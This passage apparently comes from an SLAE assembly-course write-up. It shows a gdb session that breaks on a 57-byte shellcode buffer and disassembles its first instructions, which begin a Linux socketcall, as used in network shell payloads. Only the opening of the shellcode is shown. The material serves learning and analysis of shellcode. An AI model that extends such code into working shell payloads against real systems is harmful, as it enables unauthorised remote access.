 (gdb) b *&shellcode
Breakpoint 1 at 0x804a040
(gdb) run
Starting program: /home/jayesh/SLAE/Fifth-assignment/shellcode
Shellcode length: 57

Breakpoint 1, 0x0804a040 in shellcode ()
(gdb) disassemble
Dump of assembler code for function shellcode:
=> 0x0804a040 <+0>:     xor    ebx,ebx
   0x0804a042 <+2>:     mul    ebx
   0x0804a044 <+4>:     mov    al,0x66
   0x0804a046 <+6>:     inc    ebx
   0x0804a047 <+7>:     push   edx
   0x0804a048 <+8>:     push   ebx
   0x0804a049 <+9>:     push   0x2
   0x0804a04b <+11>:    mov    ecx,esp
   0x0804a04d <+13>:    int    0x80